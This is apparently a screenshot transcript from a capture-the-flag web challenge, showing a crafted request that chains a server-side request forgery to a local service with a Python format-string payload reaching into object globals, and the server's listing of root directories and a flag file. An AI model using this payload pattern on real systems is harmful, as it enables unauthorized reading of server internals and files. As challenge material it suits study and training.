 Load URL
http://121.37.179.47:1101/?head=\&begin=%1$s&url=http://127.0.0.1:8080/read/file=/%26vipcode=3i5SFsXvgAtO4N2r9cTkU0qwL1zKblCHnBExW7JZ6Imua8QY
Split URL
Execute
Enable Post data Enable Referrer
1 Welcome,dear vip! Here are what you want:
2 The file you read is:
3 //{file.__init__.__globals__[vip].__init__.__globals__}
4
5 The content is:
6 can't read
7
8 Other files under the same folder:
9 lib media opt var usr mnt bin root home tmp boot sys run sbin srv lib64 etc dev proc app .dockerenv fl4g_1s_h3re_u_will_rua0